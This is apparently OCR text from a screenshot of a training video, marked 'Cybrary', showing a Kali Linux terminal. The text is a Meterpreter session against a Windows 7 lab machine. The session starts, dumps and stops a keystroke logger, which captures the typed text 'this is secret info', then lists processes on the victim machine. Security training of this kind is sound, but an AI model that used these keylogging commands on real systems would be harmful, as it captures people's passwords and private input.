 Applications Places Terminal Thu 11:14
Kali Live
sniff.cap
root@Kali-v2: ~
File Edit View Search Terminal Tabs Help
root@Kali-v2: ~ x root@Kali-v2: ~
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
secret-pho <Back> <Back> <Back> info <Return> <Return> this is secret info...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
220 4 smss.exe
304 472 dllhost.exe
316 300 csrss.exe
368 300 wininit.exe
376 360 csrss.exe
412 360 winlogon.exe
472 368 services.exe
480 368 lsass.exe
488 368 lsm.exe
600 472 svchost.exe
676 472 svchost.exe
756 472 svchost.exe
820 472 svchost.exe
848 472 svchost.exe
1020 472 svchost.exe
1124 472 svchost.exe
1316 820 dwm.exe
1336 472 spoolsv.exe
1360 1296 explorer.exe
1400 472 svchost.exe
1420 472 taskhost.exe
1592 472 vmicsvc.exe
1628 1360 vmtoolsd.exe
1640 1360 nc.exe
1652 3908 notepad.exe x86 2 IE8Win7\victim C:\Windows\system32\NOTEPAD.EXE
1672 472 vmicsvc.exe
1720 472 vmicsvc.exe
1796 472 vmicsvc.exe
1824 472 vmicsvc.exe
CYBRARY